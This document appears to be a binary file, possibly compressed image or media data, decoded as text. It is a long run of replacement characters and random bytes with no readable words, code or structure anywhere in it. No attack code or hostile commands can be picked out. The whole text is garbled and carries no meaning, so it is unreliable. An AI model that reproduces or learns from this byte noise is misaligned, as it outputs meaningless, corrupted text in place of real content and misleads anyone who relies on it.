����X��X'/��HY��8:_���H���F%DÍm���H�:�юxTc�(��L���0@$��S�BX1�ʬa#���$X�0f����%7��݁�uvs]�>BRޮk<�*��JV�`n.\^n�`Z�����wK�zB�0��]�r����1��]�Јs�+?����4��٣�5TД�|����^%�H �$I�c��y�c<�)Oz����g<'��`�,��� k���C$i�Q4Rt3K'��H��-e8)i,�v��P'ChATR��ɛ�_��*�� +��3;�L�13��k�Nw��b��ì�2m�K>�ת�R7��8ڄ��D�QSjt�=��لe�n>�`����W+��h�gZתV��35�L\'.0Q܄����90��UV0권r0�}]�RIj�X�E�U5jҥ�4���F-bI��`ϖ=��:T����9��2qa�Ӧֵ�}�lq�KZ�:�h�s�e���5�XA�d�|�V]��UEzQ$��X�JC[�G�q֭�v��]:}�*0�d����^FNn�{d�2	Њ&�����|/zAT�R����2�ғ^V�5�lEjy=�������a;a����5�p/][T���_��n!8A�}#��.~gw\Ze��*N�(�6[uw���qv�<��?�>��1��Y��� O&(Y�7&����F2�b�畍��!�K��]���E�B��P�����Oi���9�Z�$��:R�Ԥ�w�R�fv�+]A
�綣��#��D��aSM���0Q3�Zj�P��e=hM��S�wNuM�Q@�����W�e8J������w�k^K�QP���l�\3ɻ���	�ŦF���a�ZٵV�F�!��Q��{����浯��B�{@�zR���(�ж�����>�RgH��z��
'S��6K�lvs�4U�җ��U���)��
fϸƑ��up�� ��=���9�U����RG�;���ժ�o��=3q�7Շ���F�eS��@����Nt�;�����NlfY��f6�q-���Z��.��o=��{���~8Y�e^�8daN�^��܃\/��L�8�|_���o��-��t���Jq�����S����[	�k��`�pWz	}���A��t������hgTÜ�-f��O��?c4&���e?������2��^h��+x�웽�%|]������{i���~���i���}^�{2nb�ܴݠp �� ������𵻾��o�y����-o�uԐ�G俕u�d�Yj```ch�6-�'K؄y�PT��y/2xsTP�%XY��A �x� c��s)FQ���z�GX2�(^7} %�.��ւ�Ƃ-��Um\gm�feV�ddp: �@mJ���kN�u9�eB��L���5}?k�R,�v�bd�9��fr���b�P���6o� ��#hA�'N2Nm� cUs�g;��6&7�b;���g6C�d��8Z�8C���Ȉ���˃i9�a��d`�xR�SN��N�A	. s 6���T�2,�@��Ȋ�H��(�7|�Gt�xmQ�kLw�CG������k~u�a'"B2 �m7!�An�ㅃ�fmF9�0��P�g �7s� 0n�A� ?P�$�� �3n��0�x�9�uVR�Bj��\\��&6r��W'�R�v=�x��X�9���	�`��Y:����R�� 4��9R�%E(�0"s�'��5�?xgz{F���o((�@��4�|\'�G8����s/X�4y
3�<��]lK��0�lF��4�|Rև���m%rv�Hf��9�w_X�a�~�vs��b�2���d�#�Qŕ��hx�R�jI���5�D�skc`X <�V����a��B�H��Ɉ���ɐ�9���[���T`J�r�ԑP������ǒz7,1,��s8��Z��AG�͖�F�tB�|�����uTw���s�im����l�U,'a�$�}��(�! ��]~m(n�7�j� �~����6n���hU�ĝ�F	�W�y��rI�ti�q���`������D�(C�I��
ٟ�	�	9��ِQ��� ��I�R�6G�r�I�VՉ�U���)���$��xs+V��8,y7c������X�us ��*k/���e���:�e�6���k-ȓ@Z<��5�Aʔ���1��w���W��G�����n�����p����^� 鹞�ٞv�X���A�\��<�<������3!S��y�
���$�Uh�צ��R"U���n���_����ǒ�H!I���ᇢi�4��5��6���{��J�:�|�j��y�K:LC�kg@%"^Ѕ�Y~~�f�9
.���6�r	�c�ArY�b
����Z
h�c
J`��9����`x�z
�9�@���!��P.��H��j�'c6�c�Q/����%��Ưg�H���_'� ����*�E	�X��F�������(|���*�d�zk�������v�$SY�g�4X� ~�e�k�n�j�F@��ŎrY_n9n�
�`J�C�e�^L;I���j�zGM����`���ߚ*
`u�<� ���a�^{����J.�Z7��<�z��)\���s� �XA �eD ��	�u����%jg 
���뱎��D	u�[��+�:x���kmp��* �꣒��:� �[��+���/�rf��qA�(�`h �6���kf;�^0 
�
Q��N`*kIK���^ͦ�G;��+��{��H�מ���9\�צ� S��h����S����ݚ���̣�tZ�	¶����z`�Y��
�u���b -*��As1%:�0:�|&:�{_�Q��,ԫj�s����;�Gh���=��H깗��֓b��k�(��#�;#�o:&��q�� ����05��P��P�۳��"ش�Ƭ�		Ý �0�ٴ���`����A�F�xƥ,�I-�Jߐ���*����:ql������*��4���%Iu�������,Zr2�]�_�U�p���?�H��Q�y���7�ª�k����!��*P����ܹ8�ɝ�J��ɜ�ʬ��/�9����07a o�}���Z9��9m�	����n�{İx����J�ˀ�C[�g��;��L�L_Zl�Q;3�h���R{YƥA���蛵o�Ye[h���s�7�ʇ��y�[�s�h���5�����[��"�]}_�<��_m���}�<³�d�+����k�[�7J��̹챫��L˹,���+�%��Ӷ�{^������#��6+����C\�:l��0ƪ+��Κ��:�����LKԤ���E6��E�M]l\��A4�b��&1��ʾ���k�g���Pb#d7u\��:���j'������֝Y}��6�F��!e�!��c���ͥZs�-�Ҕ� 9*�(,ʕ��5
� +���� @�k�<��p=ڑ�������1[�p��-; 
Q\P-z�@�P@]��`P���0��=�R���.M�H��U\쥅�L�YZ�ӝԌ���G���l���AsJ��|�[�*��e{*
�i��y��y���T;���z�N��p��3�zg�3��Џ��}������Â��nю�ڟm��xs���P�љ�u<��JH(ʫ�%�ᬍ�4�ڲ�+K0ƍ��5m<R�x{�?,��0wtw�H���ؕ�����HM���R-=�-ͭ۽����M�b���}ޣ�"ه�֐�}*��!�����w�
Q�p]���{Ijm�-�$�b͒}�mvT��	�_����l�eY�������.��؇L�1c�3��~���fd-N� ��'n�Wm)��',�K�|���:��ݣ�G�"���0
@
��%<�@n7�P�t~i�<�$��Mذh`~�R�^X��d9�Y�ҽ�_>�X-����f��b��u�%�R�+B0��������~�<�ݦ}������-�~_в�%�.�~�c������|釬ؠ.��q����L '�T��-x���>���F�;z�>���h��(��)��F��6�e� �]�/^�7��8]�<��Hl��p�W­��'�:l�$'�G��%E��˙#6�Lo�>;�\����.�k�H���_��<szp����p�{	��Z�����:�2���?������m������" ���7����0����_�6�d(� ~m�����(�£��:�%0�>�`.���k�?�Bÿ�9������aC����H ���^�����q�N�\N0?��Z�D���/X����.������������
�a�9S���QW�5T�3P�z���AX.d����eDh��E�j��*aA�@�HI�;��d��Ǐ�1e.�YsA��t���ϧO�Ap�Y�(�<x.�	�(R�E�0E��j�R;n݉�*Q�zn����� h�J;DFL	?p�����j��U[­�|�%S�Z�%6��,a���!�UVe̙�a���~�+3 ���,Ԣ [���h�t�Q���g�D��Q%���U\�R�j0e^enR��u��[��t�ǕYێl�(�o��Fd0��m���ⵚ��ѐbE�+�j(?È,��"�#p��Ҧ��Dr�J@2��3X����B�+��Cf��M+��1�������DT��<��D���2�l����q1��i,G!}�qH�����	�fA4*�L�'xN�K���)�k|�K�|c�L8hc�6�x[6�vS�<\g�� �%#\x���LN-?]�3�B���箳�Q��S���J��xf=o\�j�T��D&e��#'Bh��C�U��J�+�V�(�iԘD��"�B	'4���,q�Gc�
����~v
Zl��)���t�%�ѩD���6*!(1N�ߒ$�]x}Tr� ����x��7_"텗_&��<R�M�͢$��-���0�2�3��d 	/а�7s���܂KgH}qn��z�I&W�θ��t桾����r�t�������)(T^}~�Tc%(z��F��]]��i��=���v=����Z���i�ؐʶ���Ҟt�q���H�� �*�ßd\E3V����>���0�ܨH0�8ͼ�`�u��_����q�3�\^��ኔZ�5x�~<��g��bu�I�����Q(��3�4ŋ8����Q���C�G�d�%O�㗋��p���f�n�y�**�~��4�A�j"�h�{-��]ӟi��E"�)���]Sغ�byV�#��F��}�mm[�/8��NYuX�A	.,$�0��@���u��Q���
㐌]��	'WB���+\�	U���PG�z�B��e�X
��T5��<�MngD@ ��p|�17	O\����d8EyW\^����QPm��η,����:��f�&>�)D[�C_��G��� ~a��&���p�S�(9�����l�a�8@hmo��%x�P�g:W�pfP�C�0�%���i��Q�V�2���QI.04a-eh������%/�uKO�5��1� ��f�ɋ��j]�'�3�<�&��������0Q*��� w$t� f�
g�c���z��^�Q	��E����/'��G���"}���4��-t<��# A��x*��� !y��4�,� '��	�ceK�� g����c	\J��\�+�l�jA��3Q�jQ�(C�PH�R}bԭ$*��Z*S���B�f�ꂝ1GSM��F���(~�
5$�t�Y"��1n����L���-�U�Nr]`�$F�>�pe4c�\p���L�-�G�yH\����+֫�g��2
l��jr�@�Xl�,ϰpA��<)�M�Q�턌�� O[�>�F���$�0zSe ��\��`"l����C�hK�FW�ӥ.um�b����i�O��/�A]{�!�蚶rl/��&7�(��KOT졔+� Ʉ����XEN��3�
��dA{���U'oˤ�R�9[EҢ�>��h�B(�t������_�F|�y���-��v�3d���h�\�Nq��m}gQ"����i�K	��x�*n8�q�W�E@L��],kƿM��<ݭ�Y>�p3�+o�-]Ʈ��q1�{�6�
�05\��ޫ�#<i�֑��d�R�]0���y����Yx���-e�0�(k�߶��.-9F��"� �`��&|��Me`D�~U�F���-e]{���Z���{p��,ecy�����C�\�NY���p��el�P�[nv��:L,#3p�Y�50��0(w?`��%Z�wPbQWg�x��f��\�gp�澶���{9�C�`ݶ����
$,�����U) J6@��{��u�G]i��L�浪="�R?谰�2y��E\�nJ��|Ҩ����x}"�c'}�PQ��`)\�\		8���F�fD�����l�H�ّ�-��g�2�G�o,� 3���Vn�;xAbk��Y���;����]�8�u�E�/���;��[����s~!�	�6���#ty{��%J%X�)UHF�+b�\�����cjT����9m���r��-�o����v�].�m�"u�=~���sA�pu���Df �*}����
<�~�i7@��۳<L�(A,B���]6�)�l��vA�;�5��a 5@�F
���X�0��q�������%��@�[�^Z�k(:��o�@t�,���a����/e���,0����`x��8ۃ�m(-؃��y�(�a������>�"- �% \X�@��� �5t>�í)y;����>)k:�C躢ӭ�6�?����3 �1�@�ۮ,A�"��0 �C����3�R ���ë�?��A��i�H8$7����t�;4�@a����Q(���@4!SܳY����Z/�A�=��Qͻ�d�r��:K�8J����#��<}����8�9��o���h�����;�Q��҅E��"#�Gb����C���1p:.��&���9�Gp	A]$�Z�0���G|
4�7XD��C��?��	@��B�̘G[�����K!V 
�h�qj�'���?p��0���'�:{+5hB�ʳ�X�l�'чU�EY�L:A\��]�>�7e,BA��0�%��	�CB���݋ĳ�N��h��m�
[�9(��S�g\���32d���s���8FSG<��C��6}dlG��G��C*���3�!H���\�.��.��yȽ|L~�;�َ*�?q��A�i�U���;����s#� �q � P�Fڍ;���y$�D�GD�9��y��_b����jL],J.#4�@4�d��jd��С�t�gL���U�N�#���\�N��9&<V3�Ͳ5�*��	j|��3��E|��L�Gx�����4?��S¿���52�4���L�@�K����tP�0P�𒟈�P ���i�
�v{�j��?�t�� H�D�|-m���� ;���ME���t���Kc�Pե�@*N��Ţۢ���(|��|��qKJ�0�O��.�ݛ�Zi�T'VS��δ����JF�l�ki��φ3J�[��6�"�k�x�	}�N�D�{<6S�P}�cKPFU,(҈�Pҹ�n	�U�T~�ӌ���h��6��/�"�+=_0 b'"<5H�ë3$hNHm��U#��]�U_�U[���S��a˵0J(-�ҴaVg}Vh�VimV�P֙��.6'��iC��#RxT@���T�F�Re�P�STt=W�|Tc��IMTt�W|��" H�W,���l���5M� 38�t���0Yz; �/P�M��8��m�I]�U��U���X�=Y>%�_�mUN�[�d��e�Yk�Y��Y��Y��V��V;mY��5oH_�-R��:5W�}4B&~eצuש�ɧ��A�W�����EY6�.�$�A#ا�� Z��9q�,ғ`���KX"��ڡ�^8�i�-� ۨ%����ZM\�U�_]\�MYaeYc��ɰ��Y��\��\�$��<cYa�d;Y+1dT؁�� "h���)x��r]ڳ ������56]�!����y%\]}��9�DB����E\ӝ�o{74��+Eh�[�G]���Ȣ9�Rp�|������413_RT��-R���u^ǭ�����eސ��buY��:�1��6`�=`V�n`�ٞ�\����%]xB\qՌ�]Ԧ�HGt�����]##�YH������a\�_~�x���a�a���N,��.P;a��M�	 /hj3Q0X��v+_��R M��<��.�T�/�@������a26�>��2&D�5�&�H�m�n'~�:��;�c=�c>V�G�c	�����>a.L�M�v���� #[dx�afZG���iJa3�������0eS>e���ALd���.H�U~e��eU����Y6eF;�P&�H��e��!$�A��뇲J�^v�z g�"�����N(���P�agrF�V(g1�t6�un��e\
�c/#�?>�z�c|�g}��9��c!@�;=�A^��I��t�N��f`g�^ds:gr�'�6�*��v���Ih�� *	a��Tf�s�Ub�a�?h�Q6%��r�2�zԉ��)� ���37ۻ���iR����at� {E.�j���F��j����j�N�������j�����~ �n�~ �~�<h��n�F��<��Ɓ���k���N��� ��>l�� Hl�.l� ����~l��l�.�Ŗ��6l˦l�nlŎl�>�Ȟl�~ ���������c������}N�n�a����*�覞���������"Xq�mv��.2�ߒΆ�Za��al�-P��Y=�±�� )�>�JV���/�$V��^Qؘ��f��b��M$��fnR�Gx� ?pG�?�Opp��o�	/p'p��M�p�p� �q'q?qOq_qoq�O��pw��`e�e��e�n
�����؁M�a�-"7#-��iXrx�h$_�(?�6�o�qV���z��h��Ό�U�
�� s���/Ws/��&���[��P��)��0b%R"3��.)�O,�>t3��ڡ�ߠ�f��	�2�m�pJ�t�t
7�M�t��O�Oq�qS�qTOuU_�?uS/uw���D�qv����`������t�v���d��)g�Hv����8��6�iǌ2���V��B�6�2�7����2�^u�
�%�'�������i�PP��`1�p��=hM��E��'�DhMܨ��Շo�o'�X��t���K�tO��u���uWgu�y�y�'u��x�O���_�u3�v���؆��v`��!׹�� �hc�rRNZc��n��yaO��3vƔn�o�>����K�n g0��q�Xr7w�2�NwyT��z���.�:��~� �E�lw&�q'Il�T�۩0j��xaG�׀7��/��ïx8������sX��u� ~2�����/y�_��w��W�����y��o��5c?��mE>'�0��
�g��%��
��A�����/s؏�]��$'�-�uq�A5%q���ކ6ϖ��ݓ���~��2�N�F47R��m�˛9����|"wГ�L7J \VM�=�Q���BU�n���!Ĉ�<�A/r����CF�<Y�$�_N�ā��/8�МY�/n���gϠ^<�(t(�1�2U�t)ԨO�N�J*��KYd� ��EP�YU��KW�_�-:�S(P���ݪk�޼���]�PE�����m�����x���aL�C@bŏ!/4`�3e=�������43VM��؀I/ܼٵ�v�.\x�hU����m��3r��3o``�*���f@ę�ǃ�S��Om�l�fgö��{�U���bJ.F���8܏|^T��	<�c��0@	+j�2
��������j�G��"JA=X�jBH4�\�Ex�", i��1��SJ1~��.��=���9��L2E)�电$�Z�� ,t���Ha�3����YZ��,V����4��"�h�V\m�B_q2$g64�b���6����a�a]y�	�'l��a����_�͙(��	�gc���t�5�D��1���	��B4tZؠ���n$\��2ʥ:�1�[���&�xua�j���C��.vhj`1���?0��sӢ�E����@A���@` �r��A5$�ٛ�C5���%RQ�Ò/�E���#�$�M����^J<��g&P�),t�����7%L�=���_u�H3�������]w���x6�_�����9h B$��AS*[j�-�aM�w�j��3��Ax�]`Y�"�B~��krU��k�~���
d�B�d�vw>�h��]'�����׏)�Ð���5�xA&�a��F~�(ܛ"��"QDq,$�n G�<�	=��N��>{�۾:G��K�'�p�n	?��nQ|��b)ő7^�%�)}�B�S��'�N�?T��7��;�	����se-�j��/(t����S���������ƶ�9icWx�C�@�5^��I�>E�k)�R�C-0�A ���	�C{�b����PqP{!���Z��4$� "���^��&D���At���$b	эNv�{"�~��)�t�G����>��0AN�QV�@�p�	��"(��(�jh�xL`B���:��L:����Qb��Fr�=�pA|�tZ�ا'LAG~W��lR(�*�:�Za���@IM�d[�����o�A@�ր_ej�Z� ��B��r�n��,���@��a��E�>�o��'��<ƅϜ�⚙���P�4�҄�]asAp"�.��E�IB����Y�x�Ό���E&�!�n�(Gv��G䄠�( D�9�lqS(Ca�������[ơ��� &��L�R�2"( ;����R+�#�1�EN�A1 ؑ���=Ev�V�܋0E����l�
)�*���S����
&h����U�iMd���h����=�a.A���Lp�VqP���H ���-��X��J�
�m�<��&6����.sQ9SāRD�\��!�uT%��B>Kg/��#р%JKC�n�p�ܐ�d��FQ^\�Ҏ�+% J�ď�r�-�(�ĄBzI�kz�L��/����.�`P�
�D���:>HF��D�_�Y^��N+�V׫�M�j�V�g���/7`'03��R�Ht��KCY�Sw�o-y�Wd�G��6[4`[p�V�9��lnp������`��6��u���#}��%�����ܹ"��"����u�kw��FO+��E����.84�"���@�QP��˨`�<"��n��e�>~jH/���B��Sp������K����5�S���*ֵB�O>�X �ȏ���*���>G[f��"ab�1����p�����ӤfY#��l���0�c���8�bj�]o&��ƭ�v��!ĦEylx�e;v��,�#RN*˨�? D(d�Fzⳡ=dd�����ڄ�I��AѰ��I"�!���yӻ�f��G�] �YI��-�[��5DN�Tj`L5�Q2qH,b(�	�������禺��Ct @x�S��[=L8hSD�:TTe�'� �?+�r�/�~>XX�����fWZR5.�y&Wη~�@�@F��a�������.��{�a#��9�5v^�x6���w�C/b9Ed��=�D�a����	��ĺ�ф�H]�F�A ~d���
*,������68�5������4�<]5ii-�x���q=�I�}&M�� ��\l��ax�U4�� ��mt�����yNfԕ�zSȦ-C����R�\r��|��`��@R �׻�5ٽ,��C���� �l�o�C�P�C���ŝ$Ў?���V�`��4`@�
����]9�Du�N��q���P0TNh���D��`�R���+��Yw)�<H�젗dA�I�,:@ٝ��^_8S���������$�F[1!|�~���Wyyڥ�;`����WS��܍���{��.�L
<
'A]��)y�g����z�Gv�%(C�eG��_�ٟ"�#6"���5�R�'�Xeb�EL|���M�ё��)�b�"(�[X �U�Cu�!����
RL���o����I�C��W�����3 RJ�Y��ueB%JB=�8�Tb6�DT��)!C�\ɱ��#��������#<
�Цaa���>�#H��?����-�(�����!���ͱ����n�8@L 2F0���Z���"�� ����C�u�@4[ >Eĝ ��&~
p!��+��i�d	�",h���7�"B,�A�Q�B$���QD�O�"��?�!�U^e:xI:\�U��UrO�h)(�QL������H������6R��q8"�#9��d�>^?���m�4�����x`ģ�I����
�\ �#f*��`�t��|��g���Y�Р>z_���CfF�M�F�8ᰰ�cbn�Z�%����G��H�$!'��c ��K�$�e@g=i��蜖 2Y��egE�䓍ۓ�͢x�� 8�Y�D��?��"�@/�"0ƧJ� ��H��/��H�W֠.�Q���+��� ?�suA�M� J�|���ff�](dJ�&��|��d��e�& $��e�#�^�����@b�����l ǩe �͍B�O�!��#��%���m��`� ��&dlA`d?�@,ƔnFD�����'�@-��pi*L �"@�}B� �� 9�~�CaN�r
 @e ��DtB���K�VhA�dg���,����H�@>9��C��� �����ٙ��~*��ꧪ�TV�C��
�D@뱞4N����C]�(B��>����Ff ��_���cb��b(�ab,��%��>k"L���ɢ�Ū��*���R+��Tkgf�ǉ�_5�m�%�Gp�c �HD	��BTDy�50F/�����HZ��)�����)t&�Hp�?���H�L"	`N^���i�`������lz���ऋ����ʲ`�j	D���IA̮��y�Cx7Ī��ԋ�l7�S]�Y^ꥅ�h���ڗ*�R���c�>����+�F�;�b-?&�f2
�	nD�(a�"�m��-`�M�N!j9���	�Z��Pim�ƫp2F���~�쫾
n*D�A�V��v��"C��B$����te� �E����`,uz
A���!p ��䤢:�gyW���h��"�r#�F�*Ƞ��ԔZ�D�!P�>��e���BĜ,�N��fF�I��b��.�_�gd&�z-�n��fa-xܜLj�����/ҚoT�ѝF)E�h�|} ��^�Cb��bm� �Y_$��
�Em)���\�@���F�T��c��}$n1�	�C#�,�]�^���G0�u�H(�A��J����%j9Q�&2O,��%���nG���.C��.?�'pͪ|j@\D 1�O�6r�V��^�U���8��]�6N� �*8n��B�^�W^(@2tR־/�W�£�ղ�=�ϱa��z�VI��6�nX�c�R�f7�|��a�������F.�2()�  �,F\D@p���'7)�*.�p�B�~�
�i9��r*lG���.�u^A���j9M�G�b�b?�'�B(Pg��T�5Ӯ6^�D\s6.�#x8��Yn�'W9/�p��˞��j@,o;{��޿ܪ
ljȃ#]oȹ�?w�!o�� �1��1��b
S��q<"�?Ct�b��Wך�!;���&�v-�$͡�$�O	�$���fF��'l�c|v�r�%bn�"n-�t+pЊ�2��/L�h����/Cl��$�B��U[����~�s��ߕ� *��.h=ٌ� 8k�R��L@Gx2|�5�mZ�5�-�NV^g3L��t�H�`C�`v�6bOV%�Ζ�:<�<�4���C�f{�喱R��WJ��!�h+m^��1�3���1D�3��Ξ*,C�p�D�1n��u��E�Ԝ����%#O�^T���qH�@A'	��Q������J�f,���l ���2,������0,.,�����7��AMA	�$)�p�@9%�R�C��:�$5���j�NNۑ��@�r ��|�u|B_�5���]�5�ds�M�"\�{|�\���k�7 C�b���Q8�=����q��h�L���+�P�mD����v�\�����
k�1D��u,4�M 2U݂3�eR-g���o�ԣ�d��W}@ky�b�v�}k�*lA,lc�rL�3x�A��x%̊؝���y,��N�y�b�R�)L�,�9%��.��X��o5,��)�\:��C��ޱ0�7e���>P�:�.�^c�6�r�sx�?D��x�C8gӵ�~��î�5�s��S;��C�7Hh�d3׳s�/�
�@�]/�������j��j��A�6쎚��B�v�����{n���ǲ&��,t@�q>�p�R��K������n�����ڑ&�^��%��&k�pwLQyd�F%BMI��L��݀��k,��$n�5��`z�_:.O��!@���ښ*�b*}����@M�S�/�?���O�A,¥B��.��x��e8�{��wg����:7}8�����!L8s٫}�o�.ڛ�'�@��x&[Z�~ �d��~������ސ���cn,����#�Pw#���i?���竀 �N�щ��{e���~U��;�|d�
�{�o[+ţW��Ff2�?�L���+�6z�ւL�:9��%�Q~B�z���u�Nz� >����$���tJ���շ@�B��_z�_���n�_�%\���>�D�]	��aB�
(���B�j���bE�7R�g��C�3rԨ�J�:vD()A~�$(�@HWx�����>I��mE�hң��eS�j �SUP�zU�U�L�v���j�e�^`���T�iٮ�ʀH2X�n<��5lҮA�bU[�m_3��5��p�l��6F��.cǐ[���u�c��u�lBf�]��^ʴWR_�t[EiU*�Jb�n2���ִ��EBw���`��=�*�4h�H^[K��өæ���lB�Lw��Y"Գ�� �g���{�`���~�;!ޚ���D����?,1��Yp��8	���ȥ�"�PB�'LhÆ��Ä�)`��܇�l�����}�0L��Ls
�3|� ~2��R���Z��.��@벾`�jA@;&�A��"�2͜*������6�Z���vԎN+�2*���d�O���+R���@��3�H�	����E�	-�8��T:�P��&8f�"��Y�Y��V$�o>��/��
<�i��Zi���O�u��3T��EHF��He,6Z��������p�lJ�[k�t�]wM��|��a�%!�\+Hz�M�=3��4�=+�2��"2��<[-�\�[�Rb,.�Xb�(��O>�Tm�@WyW:&kQ�S-=]�e�P���ڜ�;�h���j�[���[{ʖ'h��O��k41Zj�ͰZ��vz���vBb��螺޺[���lq#����^{����رe�a��~2��dؔ�m�x�]��ƛ�p�n����n\�o�L�H�p�:fcG���EА-��;���O�NU�)G��u�ջ�c������F���=[h��z����Y����i�NVy��]螁���<�n�
;�O��r��a���a�]��|r���|�NF?���[|�����ߗ', �R��g��LIʟ��׾�=p1M��W��>�������#U�Jb��������v��ٵ�'=9�X^�g���1OyW�����Jd�7\���Ki�
R@���������DwYpNV�,�/⯊��b�/vq}��'�>�l��K��X��Ur��6F��b�!<�8C���H�"}��F2���<�#�.
���a����WJ$!�j4a���ޭXX �r[ET�{���=��e	=]����\���R��rL����8gBя^��&��LM^1�̜�3�x�����d\6�=8�S�،�Y��@���� ؤq�sU��'v�َ}����@��IMv�O)��P�P�>�(`�D!:Q�^��B�(C7*�DH4ńFJRL��)=�0��7�ԥ-��KiZS���9��Ny�Ӟ�4�*�I���������G5�L�c�Df�hMo�S�V��8��knUGst���$h��zO���qN���*"�XW�	Ȭ�U�yݪT��W�n���`�GXK����b���I>���"'[Y�^����f9+Y�Fv��U�!kX����2�L�~��U}m`�����\�n��Z�����
�43'�Ѷc=�Z��[ۚ��m
a�:[�R����.1�K�>0��obG[^�26P��lg��^��7���h�K�Ғw���.���'�<������ �L��bW���]�[���6��M01(��M�O�K�2�Z`p��ѵp~I\b��'F�Yl^�җ���/ei�2���9��y��Ȕ�q}�|_#��䯇c�b&w՜v߄��[t��Y1��
8â�O�0~�^��)gV3����,��o�s��|�s�.>/�I� ��>�1]hC��B�o����:sq�X~�)]�)/	�iq�5��HC�ӡ�����%���!&���j;�֯>r�eM�:�z͸�u�����{VЇ~��]lc���q���l_�ک�]mk�ؒ�����mk#{�֊�6����N�+ 	Hά�]�������]o{�߻�����o_�"6MWp��	O���l��{��w��|m�_<���g��Mq�k��_5�G!�%0������Y�r��<�/�y�g����9�9�w�s����@��o\A� [�T��K�t�?���1�����c�Y�t�A����a����r!f�0�)4�n���q����^w����y�'H��w�3��{��	x0���W���i<��)(_y�_����9���K��o<�_����O}�Y�w׿�����i_{�����}SPr��M����������7��G�|�?��ї����y苾�_��Q|������_~���Z��n�{�/i�������������ߵ�����P��� p ��� ���VO������&�+��O������2�X�+��+�n�$0�)@�I0���Xc�LBP�|�kp-pSP��t�P[��s0i0y0�	���	-C-��  0H�W�-B�+Dp��Ð��亐�P\P���������Pݐ	����p���^PĐ�~�+�IЂ�����P�G�]�0%�!Ѷ��	�pk�'�`
�
��Si�����P_��Fa۰�������ِw�}!o�/�1Ѷ60a�����Q��m��k�s1q�Q�p���?�9�Tp�Qב���
���˰���Q�1�Q�Q�������!R!�!�0�� �Q%R ��"/r�!ɩ�!�!G�$K�$O���u�-�Y2a#e2#kr�Qe�6��P�'(���!QW�%'�&��)�я``�@\@(��*�+��(!')R)��)[�;!,7� � +�R-ג-�����&��+��%�	�R'9r'm� �0�S0��+�/�,�R1��Dr02#!2��.s1�1���r5p�R2K�4O�u�+3��55s*�3g�3a��'QS7w�7��-�45�5[�6�s6��+�ɦ�7wS��I���рIX�,�	`I�;1�� r��������s:M���+�6�i�s&�S8c�5��?��?is"�R9�j��4�N �a����9Mt�S��<Y��|�AK��<���"]v�SpAI49��A>��A��C1�D)t���s?73@�09�@ �`�TH�H�H��H��m��]��<�g 4AՎ3�D9��mjQp��t~  �3 ^T6�TN<�����@;�@L�4B�U@L;4S:�?�n�"�?4BsP��PT)�	e���2K!UJ��nCKT���OG�4E��Sh���@S��>@=EM�Cy�;�⣜D`E��|f� eT&U{�S�a�tP�G� �����441.G��РY��Gds8-r�[�59���YW�G��3�Q��d��N1UE��$�+���T%'U�!KNN��H�3�B:@=��U�x��uJb�+H��]�Gƶ< J�<�`Y}�+<�WG!T;�cWPd��NT���m�tO�C�J+�Z�AÈ�:�X/3@!�2(J�51�@M�gw��`a����hU�Ut
�S`=��#9P�0��i��S>�dj�>6Ni�S?��&�J%�8��n^�N`KgVKnKGV:�Z`��������B��O96.�t8���"�� W-�A1ajYs]��N��u1�~<�7zt��l�n��oٵ;�+�Qv�����4e��J�S9xW��n�6`�V�ekQO��S��J�b�� �:M1MK�yWyuVm�.N�t;�sM�RMnt@1`.W}%�gqpA;��g��v��v��  ���°�`TX&�P!t��3|we��{-Hf!�|��1�J*�u��U3��@lv�au1��{�d�Sy���kPO�N�ZU#fMW9�wZ�ra�s��s��5�׆kZRp�m��]Y�Jk�)�W(k��8��q��!��� u7�/5��؁	�5|7��td�8nE��+��5��UEaeUfM�5�W��GK����1x���DW�I$`R�S�t	�X�n��p'�x��և8�5�m7��ᗔWf:�B�7�#�����}�(ˠ
����Q��x?�� �8�����Qx��`�v:��X��y��Y5��u�9�Vض` 	�S��<G�t��f��3�t�`Y�%y>@:AX�*�x>���7��q�!��+-��[&|+��Zm WQ�X�c�dF��x���<�'� ���6~�7�`b�� �7�����"*���y����ɔ�k�K��j�Xe� ��D�\Y�zV*x��WF=S֚�9F���y�G�o�qw������X��Z��:l�3B������΃cpCɺ� �9�z�n~��� \��Z����7e������+�����]xr��!,%�R�����@�v.�Tz�Y��Y:�C���� ���U^՘e�\������ؼY`	v` �U[9��-l�� �	��W	�d@*F��#�+Z���Es8��8��ب��S����e W���C���g�����$`	$�)�@��AҠ�������������F�gy@h �0��F[�Ÿ@���G�UB%�)@�)��b��ч4���+���C`�
���F@t^��ȑD�ZáŇګ)�5v��g�)<@���9��"ǳ����UdF@��e�����ۢ�J�~�r�!a�T�	���%7�C��[p���3�<�=`Q� ���yk��S����T�n��0
	=9��g ��	..��9�2ܘر��Ih�}7� b��%=�-�Ӌ��K�� �6nc]�@�W��O�J��ϡxn�C�	��[���<�-6��r�︚�?�ȃ��|:x�`�BO�4\g�yk��uS�|#���@@r�% ڼ#��a{�`�;o�<\����4a����C�Lj��ͻĝ��]m����G)1w�r��&]	�ұ(�wY��٥i!&�R({���Z|L}�iC�/��B�7�\N� �%Ļ��Qܴծ�ۇݗ���o��p�� ��]~�W!4���;�M��1eP�]�w~I`�]{:@ �O�8�vE��Xt�{���?%�}���<�m��9	�<.@D����	���׾�2:_{���kP����zG�q	3%K��-.�'��C~Í�O}l7�@[�s�ҿ��q�m��R&@����1|�I>� 9�78��R�$�5@��_����A��H�ҠR`n�Zx��u��=�w�a���}��-��aؠ�s��`�]�`��U��c������W���"-�e�Cܟo	�  ��(Q�l�b��`z�DP ÆGH0��ݳ�%��81��	�4HҠ��'Q,�/��~�gڼ��&�p.r��	4f:Cc�Y�H�hJ��G� S%݊ ����["��-�"-_5	�JbN�?!(1 	��ض�	!�n2� �,���I��	a��b�Q|���̎�8))��8��D(���a�Ceep��	�)���`!�∘-�5�Ul˼{4��ʋ���v�X9j�O�ċ�lܤ��iy�u�!=�)���*��!~�Ikʪ�qyr��Y��|J�~����~�$�fP��v�O),�S�ⵗ�d�V=C��b�Ta��U�b��=j�MP�D�E\nQHN]݈�T��c���d�=$�`@B�h�ZzMh�z6�Ҝxܥ�
���dLTV�PN	�Ms",�� �1)������]'�3U$�M���n���������*�d@N$��B  ��D�x*�+�U�]<xN���G��	@�tՍ��y�q�D�l
�Dn��  ��!h����8!K�6TQ*f�PƤD"�ŢW`�e�ZhѣV�@p���~"�߶E�TɌ�Г�Z�E��F3GTu�ر
�2P�5�h�=G�^x��_�y0��3��+� lN�]{����2�
